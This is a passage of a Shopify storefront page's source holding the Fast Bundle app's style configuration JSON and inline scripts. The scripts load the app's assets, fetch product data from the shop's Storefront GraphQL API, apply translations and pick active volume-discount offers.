0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
